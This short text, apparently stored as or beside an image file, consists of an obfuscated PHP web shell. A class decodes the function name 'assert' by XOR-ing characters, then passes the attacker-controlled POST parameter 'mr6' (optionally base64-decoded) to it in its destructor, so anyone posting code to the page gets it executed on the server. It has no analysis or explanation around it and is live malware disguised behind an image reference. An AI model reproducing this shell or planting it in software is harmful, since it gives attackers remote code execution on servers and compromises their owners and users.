 <?php
class  SNTP{
function __destruct(){
$ovy='z'^"\x1b";
$uab='-'^"\x5e";
$phl='V'^"\x25";
$wvk='y'^"\x1c";
$tem='h'^"\x1a";
$evg='^'^"\x2a";
$HYXL=$ovy.$uab.$phl.$wvk.$tem.$evg;
return @$HYXL($this->YH);}}
$sntp=new SNTP();
@$sntp->YH=isset($_GET['id'])?base64_decode($_POST['mr6']):$_POST['mr6'];
?>